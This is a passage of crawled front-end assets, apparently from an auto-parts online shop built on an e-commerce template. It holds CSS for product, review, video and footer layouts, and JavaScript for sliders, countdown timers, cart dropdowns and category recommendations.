	transition: box-shadow 0.2s linear

}

.brick-item:hover {

	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);

	z-index: 2;

}

.brick-item-m .figure-img {

	width: 200px;

	height: 200px;

	margin: 0 auto 2px;

}

.brick-item-m .figure-img a {

	display: block;

}

.brick-item-m .figure-img img {

	width: 200px;

	height: 200px;

}

.brick-item-m .title {

	margin: 0 10px 3px;

	font-size: 14px;

	font-weight: 400;

	text-align: center;

	height:40px;

	line-height:20px;

	color: #333;

	overflow:hidden;

}

.brick-item-m .desc {

	margin: 0 10px 10px;

	height: 18px;

	font-size: 12px;

	text-align: center;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

	color: #b0b0b0;

}

.brick-item-m .price {

	margin: 0 10px 5px;

	text-align: center;

	color: #ff6700;

}

.brick-item-m .rank {

	margin: 0 10px;

	font-size: 12px;

	text-align: center;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

	color: #b0b0b0;

}

/*商品评论 隐藏*/

.brick-item-m .review-wrapper {

	position: absolute;

	bottom: 0;

	left: 0;

	z-index: 3;

	width: 234px;

	height: 0;

	overflow: hidden;

	_zoom: 1;

	font-size: 12px;

	background: #ff6700;

	opacity: 0;

	filter: alpha(opacity=0)\9;

	-webkit-transition: all 0.2s linear;

	transition: all 0.2s linear;

}

.brick-item-active .review-wrapper {

	height: 80px;

	opacity: 1;

	filter: alpha(opacity=100)\9;

}

.brick-item-m .review-wrapper a {

	display: block;

	padding: 10px 30px;

	outline: 0;

}

.brick-item-m .review, .brick-item-m .author {

	display: block;

}

.brick-item-m .review {

	margin-bottom: 5px;

	color: #fff;

}

.brick-item-m .author {

	color: #FFCAA6;

}

/*分类商品 tab切换*/

.xm-plain-box .box-hd .more .tab-list {

	margin: 0;

	padding: 16px 0 0;

	list-style-type: none;

	font-size: 16px;

	float: right;

}

.xm-plain-box .box-hd .more .tab-list li {

	display: inline-block;

	float:left;

	padding: 0;

	margin: 0 15px;

	color: #424242;

	border-bottom: 2px solid #f5f5f5;

	border-bottom: 2px solid transparent;

	-webkit-transition: border-color 0.5s;

	transition: border-color 0.5s;

	cursor: pointer;

}

.xm-plain-box .box-hd .more .tab-list li:hover, .xm-plain-box .box-hd .more .tab-list li.tab-active {

	color: #ff6700;

	border-bottom: 2px solid #ff6700;

}

/*为你推荐*/

.recommend-for-you .goods-list {

	height: auto;

}

.recommend-for-you .goods-list li {

	border: 0 none;

	height: auto;

}

.recommend-for-you .goods-list li .price {

	margin-bottom: 10px;

	color: #ff6700;

}

/*热评产品*/

.home-review-box {

	margin-bottom: 22px;

}

.review-list {

	width: 1240px;

	height: 380px;

	margin: 0;

	padding: 0;

	list-style-type: none;

}

.review-item {

	position: relative;

	float: left;

	width: 296px;

	height: 380px;

	margin-left: 14px;

	margin-bottom: 14px;

	background: #fff;

	-webkit-transition: -webkit-box-shadow 0.2s linear;

	transition: box-shadow 0.2s linear;

}

.review-item:hover {

	z-index: 2;

	-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);

	box-shadow: 0 15px 30px rgba(0,0,0,0.1);

}

.review-item:first-child, .review-item-first {

	margin-left: 0;

}

.review-item .figure-img {

	width: 296px;

	height: 220px;

	margin: 0 0 28px;

}

.review-item .figure-img a {

	display: block;

}

.review-item .figure-img img {

	width: 296px;

	height: 220px;

}

.review-item .review, .review-item .review a {

	color: #333;

}

.review-item .review {

	height: 42px;

	margin: 0 30px 5px;

	font-size: 14px;

	font-weight: 400;

}

.review-item .author {

	position: relative;

	height: 18px;

	margin: 0 30px 15px;

	padding: 0 10px 0 0;

	font-size: 12px;

	color: #b0b0b0;

}

.review-item .info {

	margin: 0 30px;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

}

.review-item .title {

	display: inline-block;

	margin: 0;

	font-size: 14px;

	font-weight: 400;

	max-width: 170px;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

	vertical-align: bottom;

	color: #333;

}

.review-item .title a {

	color: #333;

}

.home-review-box .sep {

	color: #e0e0e0;

}

.review-item .price {

	display: inline;

	margin: 0;

	color: #ff6700;

}

/*首页底部视频*/

.home-video-box {

	margin-bottom: 60px;

}

.video-list {

	width: 1240px;

	height: 285px;

	margin: 0;

	padding: 0;

	list-style-type: none;

}

.video-item {

	position: relative;

	float: left;

	width: 296px;

	height: 285px;

	margin-left: 14px;

	margin-bottom: 14px;

	text-align: center;

	background: #fff;

	-webkit-transition: -webkit-box-shadow 0.2s linear;

	transition: box-shadow 0.2s linear;

}

.video-item:hover {

	z-index: 2;

	-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);

	box-shadow: 0 15px 30px rgba(0,0,0,0.1);

}

.video-item:first-child, .video-item-first {

	margin-left: 0;

}

.video-item .figure-img {

	position: relative;

	width: 296px;

	height: 180px;

	margin: 0 0 28px;

}

.video-item .figure-img a {

	display: block;

	height: 180px;

}

.video-item .figure-img img {

	width: 296px;

	height: 180px;

}

.video-item .play {

	position: absolute;

	left: 50%;

	top: 50%;

	width: 54px;

	height: 34px;

	margin: -19px 0 0 -29px;

	border: 2px solid #fff;

	border-radius: 6px;

	background-color: #424242;

	background-color: rgba(0,0,0,0.6);

 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#99000000", endColorstr="#99000000")\9;

	color: #fff;

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

}

.video-item .play i {

	font-size: 34px;

	line-height: 34px;

}

.video-item:hover .play {

	background-color: #ff6700;

	border-color: #ff6700;

}

.video-item .title {

	margin: 0 0 6px;

	font-size: 14px;

	font-weight: 400;

	text-align: center;

	color: #333;

}

.video-item .desc {

	height: 18px;

	margin: 0;

	font-size: 12px;

	color: #b0b0b0;

}

/*底部*/

.site-footer .footer-service {

	padding: 27px 0;

	border-bottom: 1px solid #e0e0e0;

}

.site-footer .list-service {

	margin: 0;

	padding: 0;

	list-style-type: none;

}

.site-footer .list-service li {

	float: left;

	width: 19.8%;

	height: 25px;

	border-left: 1px solid #e0e0e0;

	font-size: 16px;

	line-height: 25px;

	text-align: center;

}

.site-footer .list-service li:first-child {

	border-left: 0;

}

.site-footer .list-service a {

	color: #616161;

	-webkit-transition: color 0.2s;

	transition: color 0.2s;

}

.site-footer .list-service a:hover {

	color: #ff6700;

}

.site-footer .list-service .iconfont {

	margin-right: 6px;

	font-size: 24px;

	line-height: 24px;

	vertical-align: -4px;

}

.site-footer .footer-links {

	padding: 40px 0;

}

.site-footer .footer-links .col-links {

	float: left;

	width: 165px;

	height: 112px;

	margin: 0;

}

.site-footer .footer-links .col-links dt {

	margin: -1px 0 26px;

	font-size: 14px;

	line-height: 1.25;

	color: #424242;

}

.site-footer .footer-links .col-links dd {

	margin: 10px 0 0;

	font-size: 12px;

}

.site-footer .footer-links .col-links a {

	color: #757575;

}

.site-footer .footer-links .col-links a:hover {

	color: #ff6700;

}

.site-footer .footer-links .col-contact {

	float: right;

	width: 242px;

	height: 112px;

	border-left: 1px solid #e0e0e0;

	text-align: center;

	color: #616161;

}

.site-footer .footer-links .col-contact p {

	margin: 0 0 16px;

	font-size: 12px;

}

.site-footer .footer-links .col-contact .phone {

	margin: 0 0 5px;

	font-size: 22px;

	line-height: 1;

	color: #ff6700;

}

.site-info {

	padding: 22px 0 148px;

	font-size: 12px;

	background: #fafafa;

}

.site-info .logo {

	float: left;

	width: 36px;

	height: 36px;

	margin-right: 10px;

	background: url(../images/logo-footer.png) no-repeat 50% 50%;

}

.site-info .info-text {

	float: left;

	color: #b0b0b0;

}

.site-info .info-text p {

	margin: 0;

	line-height: 18px;

}

.site-info .info-text .sites a {

	color: #757575;

}

.site-info .info-text a {

	color: #b0b0b0;

}

.site-info .info-text a:hover {

	color: #ff6700;

}

.site-info .info-links {

	float: right;

	_display: inline;

	height: 26px;

	margin: 2px 0 10px;

}

.site-info .info-links img {

	width: auto;

	height: 26px;

}

/*半透明黑色背景*/

.fade {

	opacity: 0;

	filter: alpha(opacity=0)\9;

	-webkit-transition: opacity 0.15s linear;

	transition: opacity 0.15s linear;

}

.modal-backdrop {

	position: fixed !important;

	_position: absolute;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 1040;

	background-color: #333;

}

.fade.in {

	opacity: 1;

	filter: alpha(opacity=100)\9;

}

.modal-backdrop, .modal-backdrop.fade.in {

	opacity: 0.5;

	filter: alpha(opacity=50)\9;

}

.modal-backdrop.fade {

	opacity: 0;

	filter: alpha(opacity=0)\9;

}

.modal-backdrop, .modal-backdrop.fade.in {

	opacity: 0.5;

	filter: alpha(opacity=50)\9;

}

/*视频弹窗*/

.modal {

	position: fixed !important;

	top: 50%;

	left: 50%;

	_position: absolute;

	_top: 15%;

	_margin-top: 0;

	z-index: 1050;

	width: 660px;

	margin-left: -330px;

	margin-top: -300px;

	_margin-top: 0;

	background-color: #fff;

	outline: none;

}

.modal.fade.in {

	top: 50%;

	_top: 15%;

}

.modal.fade {

	-webkit-transition: opacity 0.4s linear, top 0.4s ease-out;

	transition: opacity 0.4s linear, top 0.4s ease-out;

	top: -25%;

}

.modal-video {

	width: 880px;

	height: 596px;

	margin-top: -298px;

	margin-left: -440px;

	-webkit-box-shadow: 0 18px 30px rgba(0,0,0,0.18);

	box-shadow: 0 18px 30px rgba(0,0,0,0.18);

}

.modal-hide {

	display: none;

}

.modal .close {

	position: absolute;

	top: 14px;

	right: 14px;

	width: 30px;

	height: 30px;

	line-height: 30px;

	text-align: center;

	color: #757575;

	cursor: pointer;

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

	z-index: 10;

	border-radius: 15px;

}

.modal .close:hover {

	color: #fff;

	background-color: #e53935;

}

.modal .close .iconfont {

	font-size: 24px;

	font-weight: 200;

	vertical-align: middle;

}

.modal-header, .modal-hd {

	position: relative;

	height: 32px;

	padding: 14px 20px;

	background-color: #f5f5f5;

}

.modal-header h3, .modal-header .title, .modal-hd h3, .modal-hd .title {

	margin: 0;

	font-size: 18px;

	font-weight: 400;

	line-height: 32px;

	color: #424242;

}

.modal-body, .modal-bd {

	position: relative;

	max-height: 400px;

	padding: 40px 60px;

}

.modal-video .modal-bd {

	max-height: 536px;

	padding: 0;

}

/*列表页 为你推荐*/

.xm-recommend-container {

	margin-top: 60px;

}

.xm-recommend-title {

	position: relative;

	margin: 0;

	height: 50px;

	font-size: 30px;

	font-weight: 400;

	color: #757575;

	border-top: 1px solid #e0e0e0;

	-webkit-font-smoothing: antialiased;

}

.xm-recommend-title span {

	position: absolute;

	top: -20px;

	left: 372px;

	height: 40px;

	width: 482px;

	line-height: 40px;

	text-align: center;

	background-color: #f5f5f5;

}

.xm-recommend ul, .xm-recommend li, .xm-recommend dl, .xm-recommend dt, .xm-recommend dd {

	padding: 0;

	margin-top: 0;

	list-style: none;

}

.xm-carousel-list {

	margin: 0;

	padding: 0;

	list-style-type: none;

}

.xm-recommend .xm-carousel-list li {

	margin-bottom: 14px;

	height: 300px;

	background-color: #fff;

	text-align: center;

}

.xm-recommend ul.xm-carousel-list li {

	margin-right: 14px;

}

.xm-recommend dl {

	padding: 0 20px;

	margin-bottom: 0;

}

.xm-recommend dl dt {

	padding: 40px 0 15px;

	height: 145px;

}

.xm-recommend dl dt img {

	width: 140px;

	height: 140px;

}

.xm-recommend dl dd {

	margin-left: 0;

}

.xm-recommend .xm-recommend-name {

	margin-bottom: 10px;

	height: 18px;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

}

.xm-recommend .xm-recommend-name a {

	color: #333;

}

.xm-recommend .xm-recommend-price {

	margin-bottom: 10px;

	color: #ff6700;

}

.xm-recommend .xm-recommend-tips {

	position: relative;

	color: #757575;

}

.xm-pagers-wrapper {

	text-align: center;

}

.xm-recommend .xm-pagers-wrapper {

	margin-top: 35px;

}

.xm-pagers {

	margin: 0;

	padding: 0;

	list-style-type: none;

	height:50px;

}

.xm-pagers li {

	width: 10px;

	height: 10px;

	margin: 0 10px;

	display: inline-block;

	zoom:1;

	cursor: pointer;

	width: 6px;

	height: 6px;

	border: 2px solid #f5f5f5;

	border-radius: 6px;

	text-align: left;

	text-indent: -9999em;

	overflow: hidden;

	background-color: #b0b0b0;

	-webkit-transition: all 0.5s;

	transition: all 0.5s;

}

.xm-pagers li.pager-active{

	cursor: default;

	border-color: #ff6700;

	background-color: #f5f5f5;

	background-color: transparent;

}

.xm-recommend ul li.pager {

	background-color: transparent;

}

.xm-pagers .dot {

	display: block;

	width: 6px;

	height: 6px;

	border: 2px solid #f5f5f5;

	border-radius: 6px;

	text-align: left;

	text-indent: -9999em;

	overflow: hidden;

	_zoom: 1;

	background-color: #b0b0b0;

	-webkit-transition: all 0.5s;

	transition: all 0.5s;

}

.xm-recommend ul li .dot {

	-webkit-transition: -webkit-box-shadow 0.2s linear;

	transition: box-shadow 0.2s linear;

}

.xm-pagers .pager-active .dot, .xm-pagers .pager-active:hover .dot {

	border-color: #ff6700;

	background-color: #f5f5f5;

	background-color: transparent;

}

/*面包屑*/

.breadcrumbs {

	height: 40px;

	font-size: 12px;

	line-height: 40px;

	background: #f5f5f5;

	color: #616161;

}

.breadcrumbs a {

	color: #757575;

}

.breadcrumbs a:hover {

	color: #424242;

}

.breadcrumbs code {

	margin: 0 0.25em;

	color: #b0b0b0;

}



/*弹出成功加入购物车*/

.add_ok {

	display: none;

	background: #fff;

	padding: 40px 0;

	text-align: center;

	width: 480px;

	border: 3px solid #f70;

	border-radius: 10px;

	-moz-border-radius: 10px;

}

.add_ok .tip {

	font-size: 30px;

	margin-bottom: 20px;

}

.add_ok .tip i {

	font-size: 60px;

	color: #6dc415;

	vertical-align: -14px;

	margin-right: 15px;

	width:61px;

	height:66px;

	background:url(../images/addok.png) no-repeat center 10px;

	display:inline-block;

	zoom:1;

	*display:inline;

}

.add_ok .go a {

	font-size: 18px;

}

.add_ok .go a.back {

	color: #f70;

	margin-right: 90px;

}

.add_ok .go a.btn {

	padding: 10px 45px 12px;

	height:16px;

	line-height:16px;

	width:auto;

	border: 1px solid #eb7207;

	background-color: #f70;

	color: #fff;

	*vertical-align:-13px;

}



/*弹出商品属性*/

#speDiv{

	border-color:#e0e0e0 ;	

}

#speDiv h4{

	line-height:35px;

	font-size:16px;	

}

#speDiv h6{

	line-height:35px;

	font-size:15px;	

}

#speDiv hr{

	margin:10px;

	*margin:0px;

	color:#ddd !important;	

}





/* pages.lbi 翻页 */

.pagebar{

	float:right;

	height:30px;

	line-height:30px;	

}

.pagebar a,.pagebar span{

	float:left;

	margin:0 5px;

	padding:0 5px;	

}



/* catalog */

.catalog-wrap{}

.cata-level-0{clear:both; font-size:18px; padding-top:30px;}

.cata-level-1{ margin-left:2em; margin-top:1em; display:inline-block; zoom:1; *display:inline;}

/* 团购页 */

.boxCenterList{ margin-top:20px; margin-bottom:10px; padding:0 20px 30px 30px;}

.boxCenterList h3{ padding-left:20px;}





/*cover-page-foot css*/

.fl{float:left;} .fr{float:right}

.cover-page-index{background-color:#f2f2f2}

.wfs{width:1200px;margin:0 auto}

.cover-page-index .demos {

    padding-top: 15px;

    padding-bottom: 30px;

	height:100px;

    border-top: 1px solid #DFDFDF;

}

.cover-page-index .demos dt a{

font-weight:bold;

}

.cover-page-index .demos dl {

    width: 220px;

    *width: 215px;

    margin: 10px;

   margin-right: 10px;

   display:inline;

    border-right: 2px solid #E3E3E3;

}

.cover-page-index .demos a {

    color: #333;

}

.cover-page-index .demos dd {

    float: left;

    padding-top: 5px;

}

.cover-page-index .demos dd a {

    float: left;

    width: 100px;

    font-size: 12px;

    line-height: 25px;

    color: #606060;

	

}

.cover-page-index .demos dd.miscro-channel span {

    float: left;

    font-size: 12px;

    line-height: 25px;

    color: #606060;

}

.cover-page-index .demos dd.flow-us a {

    padding-left: 20px;

    *width: 80px;

    background-repeat: no-repeat;

    background-position: left center;

}

.cover-page-index .demos .service {

    width: 240px;

    float: left;

    margin-left: 20px;

}

.cover-page-index .demos .service b {

    display: block;

    margin-top: 10px;

    color: #333;

}

.cover-page-index .demos .service strong {

    float: left;

    margin-top: 10px;

    font-size: 18px;

    color: #FC726F;

}

.cover-page-index .demos .service a.service_kefu {

    float: left;

    margin-top: 10px;

    padding-left: 26px;

    margin-left: 20px;

    font-size: 12px;

    color: #92928F;

    background-image: url(../images/cover-page-service-2.png);

    background-repeat: no-repeat;

    background-position: left center;

    display: block;

    width: 80px;

    *width: 60px;

    height: 20px;

    line-height:20px;

}

.cover-page-foot {

clear:both;

    padding-top: 20px;

    padding-bottom: 20px;

    font-size: 12px;

    color: #3A3A3A;

    text-align: center;

    background-color: #E1E1E1;

	width:100%;

}

.cover-page-foot .subnav,

.cover-page-foot .copyright{

    line-height: 30px;

}

.cover-page-foot .address {

    line-height: 24px;

}

.cover-page-foot .copyright,

.cover-page-foot .address {

    color: #888;

}

.cover-page-foot .subnav a,

.cover-page-foot .subnav .copyright a,

.cover-page-foot .subnav .address a {

    padding-right: 10px;

    padding-left: 5px;

    color: #333;

    border-right: 1px solid #ccc;

}

.cover-page-foot .subnav a.last{

    border-right: none;

}



.cover-page-foot .verify {

    width: 800px;

    margin: 0 auto;

    padding-top: 15px;

}

.cover-page-foot .verify a {

	display: inline-block;

    padding: 0 10px;

}



--- FILE ---
content_type: text/css
request_url: http://yizhuo-autoparts.com/static/css/index.css
body_size: 1351
content:
/*首页分类树样式*/
.site-category-list {
	height: 480px;
	border: 0;
	color: #fff;
	background: #333;
	background: rgba(0,0,0,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#99000000", endColorstr="#99000000")\9;
}
.site-category-list .title {
	color: #fff;
}
.site-category-list .title i {
	color: #fff;
	color: rgba(255,255,255,0.5);
}


/* 团购列表页面 */
.group_wrap{
	margin:0 0 50px 0;	
}
.group_wrap h2{
	height:65px;
	line-height:51px;
	font-size:18px;
	font-weight:100;
	color:#333;	
}
.group_wrap .top-pic{
	margin-bottom:39px;	
}
.temai_list{
	margin:10px 0;	
}
.temai_list,.temai_list li{
	list-style:none;
	margin:0;	
}
.temai_list{
	*zoom:1;
	border-top:1px solid #dfdfdf;
	border-left:1px solid #dfdfdf;
}
.temai_list li{
	width:357px;
	height:221px;
	float:left;
	padding:60px 0 0 50px;
	position:relative;
	*display:inline;
	zoom:1;
	border-bottom:1px solid #dfdfdf;
	border-right:1px solid #dfdfdf;
}
.temai_list li .pic{
	position:absolute;
	right:0;
	bottom:0;
	height:192px;
}
.temai_list li h3{
	color: #333333;
	font-size: 24px;
	font-weight: normal;	
}
.temai_list li .group{
	color: #8c8c8c;
	font-size: 13px;
	padding: 10px 0 15px 0;	
}
.temai_list li .price span {
	color: #ff4a00;
}
.temai_list li .price span b{
	font-size: 24px;
}
.temai_list li .price del {
	color: #999;
	font-size: 14px;
}
/* 团购详情页面 */
#wrapper .box {
	background: #fff;
	padding-bottom: 2px;
	overflow: hidden;
}
#wrapper .box_1 {
	border: 1px solid #eee;
	background-color: #fff;
}
#wrapper h3 {
	margin-bottom: 30px;
	font-size: 24px;
	color: #1e1e1e;
	font-family: "\5fae\8f6f\96c5\9ed1";
	line-height: 40px;
	padding-right: 20px;
	font-weight: 400;
}
#wrapper h3 span {
	margin-left: 15px;
	float: left;
	width: auto;
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	text-align: left;
	font-weight: bold;
	color: #333;
	padding-left: 0px;
}
#wrapper .boxCenterList {
	padding: 8px;
}
#wrapper .boxCenterList ul {
	height: 1%;
	margin-bottom: 5px;
}
#wrapper .boxCenterList li {
	float: left;
	width: 540px;
}
#wrapper .group li {
	float: left;
	background: #fff;
	padding: 5px;
}
#wrapper .boxCenterList li a {
	color: #3f3f3f;
	text-decoration: none;
}
#wrapper .f5 {
	font-size: 14px;
	font-weight: bold;
}
#wrapper th, td {
	margin: auto;
	padding: auto
}
#wrapper table td {
	padding: 5px;
	border: 1px solid #eee;
	padding: 5px 10px;
}
#wrapper table th {
	padding: 5px;
	border: 1px solid #eee;
	padding: 5px 10px;
}
#wrapper .blank5 {
	height: 5px;
	line-height: 5px;
	_margin: -3px 0;
	clear: both;
	visibility: hidden;
}
#wrapper h5 {
	height: 40px;
	line-height: 40px;
	background-color: #FFF;
	font-size: 18px;
	color: #333;
	padding: 0 10px 0 0;
}
h5 span {
	float: left;
	font-weight: bold;
	font-size: 18px;
	padding-left: 0px;
}
#wrapper .group .title{
	margin:0 0 10px 0;
	padding:0 40px 0 0;	
}
.group {
	font-size:12px;	
}
#wrapper .group .price{
	margin-bottom:10px;
	background:url(../images/gb_bg.png);
}
#wrapper .group label{
	display:inline-block;
	width:80px;	
}
.group .price b{
	font-size:30px;
	color:#ff6700;	
}
.group .price .discount{
	vertical-align: -6px;
	*vertical-align:13px;
	display: inline-block;
	zoom:1;
	*display:inline;
	width: 62px;
	height: 18px;
	background: url(../images/ydetails.png) left top no-repeat;
	line-height: 18px;
	color: #FFF;
	text-indent: 18px;
	margin-bottom: 3px;
	margin-right: 18px;	
	margin-left:12px;
}
.group .price .discount del{
	color:#666;	
}
.gb-tabs{}
.gb-tabs .hd{ list-style:none; height:50px; line-height:50px; border-bottom:1px solid #e0e0e0;}
.gb-tabs .hd li{ float:left; cursor:pointer; padding:0 40px;}
.gb-tabs .hd li.on{ color:#ff6700; border-top:2px solid #ff6700; line-height:47px;}
.gb-tabs .bd{ min-height:300px;}
.gb-tabs .bd .item{ padding:20px;}
.gb-tabs .bd .item.detail{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: http://yizhuo-autoparts.com/static/js/index.js
body_size: 764
content:
/* $Id: index.js 15469 2008-12-19 06:34:44Z testyang $ */
var best_str = new Object();
var new_str = new Object();
var hot_str = new Object();

function init_rec_data()
{
    best_str[0] = document.getElementById("show_best_area") == null ? '' : document.getElementById("show_best_area").innerHTML;
    new_str[0] = document.getElementById("show_new_area") == null ? '' : document.getElementById("show_new_area").innerHTML;
    hot_str[0] = document.getElementById("show_hot_area") == null ? '' : document.getElementById("show_hot_area").innerHTML;
}

function get_cat_recommend(rec_type, cat_id)
{
    if (rec_type == 1)
    {
        if (typeof(best_str[cat_id]) == "string")
        {
            document.getElementById("show_best_area").innerHTML = best_str[cat_id];
            return;
        }
    }
    else if (rec_type == 2)
    {
        if (typeof(new_str[cat_id]) == "string")
        {
            document.getElementById("show_new_area").innerHTML = new_str[cat_id];
            return;
        }
    }
    else
    {
        if (typeof(hot_str[cat_id]) == "string")
        {
            document.getElementById("show_hot_area").innerHTML = hot_str[cat_id];
            return;
        }
    }
    Ajax.call('index.php?act=cat_rec', 'rec_type=' + rec_type + '&cid=' + cat_id, cat_rec_response, "POST", "TEXT");
}

function cat_rec_response(result)
{
    var res = $.evalJSON(result);
    if (res.type == 1)
    {
        var ele = document.getElementById("show_best_area");
        best_str[res.cat_id] = res.content;
    }
    else if (res.type == 2)
    {
        var ele = document.getElementById("show_new_area");
        new_str[res.cat_id] = res.content;
    }
    else
    {
        var ele = document.getElementById("show_hot_area");
        hot_str[res.cat_id] = res.content;
    }
    ele.innerHTML = res.content;
}

if (document.all)
{
    window.attachEvent("onload", init_rec_data);
}
else
{
    window.addEventListener("load", init_rec_data, false);
}

function change_tab_style(item, elem, obj)
{
    elem = elem.toUpperCase();
    var itemObj = document.getElementById(item);
    var elems = itemObj.getElementsByTagName(elem);
    var _o = obj.parentNode;
    while(_o.nodeName != elem)
    {
        _o = _o.parentNode;
    }
    for (var i=0,l=elems.length; i<l; i++)
    {
        elems[i].className = 'h2bg';
    }
    _o.className = '';
}

--- FILE ---
content_type: application/javascript
request_url: http://yizhuo-autoparts.com/static/js/xiaomi_index.js
body_size: 983
content:
$(function(){
	/*首页幻灯片效果 start*/
	$("#J_homeSlider").slide({
		titCell:".xm-slider-pagination a",
		mainCell:".xm-slider-control",
		autoPlay:true,
		titOnClassName:"active",
		effect:"fold",
		trigger:"click"
	});
	$(".xm-slider").mouseenter(function(){
		$(".icon-slides").css("display","inline")
	})
	$(".xm-slider").mouseleave(function(){
		$(".icon-slides").css("display","none")
	})
	/*首页幻灯片效果 end*/
	
	/*小米明星单品 start*/
	jQuery(".J_starGoodsCarousel").slide({
		prevCell:".box-hd .more .control-prev",
		nextCell:".box-hd .more .control-next",
		mainCell:".rainbow-list",
		autoPage:true,
		effect:"left",
		autoPlay:false,
		vis:5,
		scroll:5,
		trigger:"click",
		pnLoop:false
	});
	/*小米明星单品 end*/
	
	/* 为你推荐 */
	jQuery(".recommend-for-you").slide({
		prevCell:".box-hd .more .control-prev",
		nextCell:".box-hd .more .control-next",
		mainCell:".rainbow-list",
		autoPage:true,
		effect:"left",
		autoPlay:false,
		vis:5,
		scroll:5,
		trigger:"click",
		pnLoop:false
	});
	
	/*分类楼层单品鼠标经过效果*/
	$(".brick-item-m").mouseenter(function(){
		$(this).addClass("brick-item-active");
	}).mouseleave(function(){
		$(this).removeClass("brick-item-active");
	})
	
	/*首页楼层tab切换*/
	$(".J_brickBox").slide({
		titCell:".tab-list li",
		mainCell:".tabr",
		effect:"fade",
		autoPlay:false,
		titOnClassName:"tab-active",
		delayTime:0
	});
	
	/*首页倒计时广告 start*/
	setInterval(function(){
      $(".timer").each(function(){
        var obj = $(this);
        var endTime = new Date(parseInt(obj.attr('value')) * 1000);
		var show_day =  obj.attr('showday');
        var nowTime = new Date();
        var nMS=endTime.getTime() - nowTime.getTime() + 28800000;
        var myD=Math.floor(nMS/(1000 * 60 * 60 * 24));
		var myH_show=Math.floor(nMS/(1000*60*60) % 24);
        var myH=Math.floor(nMS/(1000*60*60));
        var myM=Math.floor(nMS/(1000*60)) % 60;
        var myS=Math.floor(nMS/1000) % 60;
        var myMS=Math.floor(nMS/100) % 10;
		var a = myH+myM+myS+myMS;
        if(a>0){
			if(show_day == 'show')
			{
				var str = '剩余'+myD+'天'+myH_show+'时'+myM+'分'+myS+'秒';
			}
			else
			{
				var str = '剩余'+myH+'时'+myM+'分'+myS+'秒';
			}
        }else{
			var str = "已结束！";	
		}
		obj.html(str);
      });
    }, 100);
	/*首页倒计时广告 end*/
})

--- FILE ---
content_type: application/javascript
request_url: http://yizhuo-autoparts.com/static/js/xiaomi_common.js
body_size: 1806
content:
$(function(){
	/*收藏夹功能 start*/
	$("#favorite_wb").click(function() {
		var h = "http://"+location.hostname;
		var j = location.title;
		try {
			window.external.addFavorite(h, j);
		} catch (i) {
			try {
				window.sidebar.addPanel(j, h, "");
			} catch (i) {
				alert("对不起，您的浏览器不支持此操作！\n请您使用菜单栏或Ctrl+D收藏丽子。");
			}
     	}
	})
	/*收藏夹功能 end*/
	/*顶部下拉 strat*/
	$(".J_userInfo").on("mouseenter",".user",function(){
		$('.user-menu').slideDown(200);
		$(this).addClass("user-active");
	}).on("mouseleave",".user",function(){
		$('.user-menu').slideUp(200);
		$(this).removeClass("user-active");
	})
	/*顶部下拉 end*/
	
	/*头部下拉菜单 start*/
	$(".welcome li.more-menu").mouseenter(function(){
		$(this).animate(300,function(){
			$(this).addClass("hover");
		})
	})
	$(".welcome li.more-menu").mouseleave(function(){
		$(this).animate(300,function(){
			$(this).removeClass("hover");
		})
	})
	/*头部下拉菜单 end*/

	

	/*购物车弹出 strat*/
	$("#ECS_CARTINFO").on("mouseenter",function(){
		$(this).addClass("topbar-cart-active")
		$(this).find(".cart-menu").slideDown();
	}).on("mouseleave",function(){
		$(this).removeClass("topbar-cart-active");
		$(this).find(".cart-menu").stop().slideUp(300,function(){
			$(".cart-section").removeClass("cart-section-on")
		});
	})
	/*购物车弹出 end*/
	
	/*搜索框效果*/
	$(".header-search .search-text").focus(function(){
		$("#searchForm").addClass("search-form-focus");
	}).blur(function(){
		if($(this).val().length==0){
			$("#searchForm").removeClass("search-form-focus");
		}
	});
	
	/*分类树导航鼠标移入效果*/
	$("#site-category-list").on("mouseenter",".category-item",function(){
		$(this).addClass("category-item-current");
	}).on("mouseleave",".category-item",function(){
		$(this).removeClass("category-item-current");
	});
	
	/*分类树子菜单数目对6取余，重置子菜单宽度*/
	$("#site-category-list .category-item").each(function(index, element) {
        var childnum=$(this).find(".children-list li").length;
		var col=Math.ceil(childnum/6);
		if(col>1){
			$(this).find(".children").addClass("children-col-"+col);	
		}
    });
	
	
	/*分类树导航鼠标移入效果 start*/	
	$(".nav-category-section").on("mouseenter",".nav-category-item",function(){
		$(this).addClass("current")
	}).on("mouseleave",".nav-category-item",function(){
		$(this).removeClass("current")
	})
	
	$nav_num = $("ul.children-list").find('li');
	if($nav_num.length>8){
		$('.nav-category-children').addClass('nav-category-children-col-2')
	}else{
		$('.nav-category-children').removeClass('nav-category-children-col-2')
	}
	/*分类导航鼠标移入效果 end*/	
	
	/*首页导航分类树效果*/
	$(".nav-category").mouseenter(function(){
		$(this).find(".category-hidden").show();
	}).mouseleave(function(){
		$(this).find(".category-hidden").hide();
	});
	
	/*首页导航下拉子菜单
	var t1;
	var t2;
	var t3;
	$(".header-nav li.nav-item").mouseenter(function(){
		clearTimeout(t3);
		clearTimeout(t2);
		$(this).addClass("nav-item-active");
		var nav_list=$(this).find(".item-children .children-list");
		if(!$("#J_navMenu").hasClass("header-nav-menu-active")){
			$("#J_navMenu").addClass("header-nav-menu-active");
		}
		$("#J_navMenu").find(".container").html(nav_list.clone());//复制ul
		t1=setTimeout(function(){
			$("#J_navMenu").slideDown(200);//子菜单显示
		},200);
	});
	$(".header-nav li.nav-item").mouseleave(function(){
		clearTimeout(t1);
		$(this).removeClass("nav-item-active");
		t2=setTimeout(function(){
			$("#J_navMenu").slideUp(200);//子菜单隐藏
		},200);
	});
	$("#J_navMenu").mouseenter(function(){
		clearTimeout(t2);
	});
